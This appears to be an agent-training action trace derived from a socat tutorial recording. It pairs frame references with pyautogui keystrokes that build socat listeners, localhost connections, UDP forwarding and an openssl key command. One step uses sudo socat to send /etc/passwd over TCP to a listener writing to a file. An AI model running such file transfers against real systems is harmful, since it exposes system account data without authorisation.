
# Compose a socat -d -d TCP-LISTEN:1234 - listener on port 1234.
pyautogui.write('socat -d -d')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('TCP-LISTE')

pyautogui.write('N:1234 -')

pyautogui.write('-')

# Connect socat to 127.0.0.1:1234 with TCP-CONNECT.
pyautogui.write('TCP-CONN')

pyautogui.write('ECT:127.0.0.1:1234')

pyautogui.write('" "')

# Send 'Hello World, We can use this to send simple messages', then close the connection.
pyautogui.write('Hello World, We')

pyautogui.write('can use this to')

pyautogui.write('send simple messages')

pyautogui.press('ctrl+c')
pyautogui.write('socat -d -d T')

# Listen on port 1234 writing to filetransfer.txt, and start a sudo socat command in a second pane.
pyautogui.write('CP-LISTEN:1234 OPEN:filetransfer.txt,creat')

pyautogui.write('sudo socat -d')

# Send /etc/passwd to 127.0.0.1:1234 via sudo socat TCP-CONNECT.
pyautogui.write('-d TCP-CONNECT:127.')

pyautogui.write('0.0.1:1234 FILE:/etc/passwd')

pyautogui.write('socat')

# Compose socat -d -d TCP-LISTEN:1234 forwarding to a UDP-LISTEN port.
pyautogui.write('-d -d TCP-LISTEN:')

pyautogui.write('1234 UDP-LISTEN:43')

# Generate rsa:2048 key cert.key with a 1000-day x509 certificate, then clear the screen.
pyautogui.write('rsa:2048 -nodes')

pyautogui.write('-keyout cert.key -')
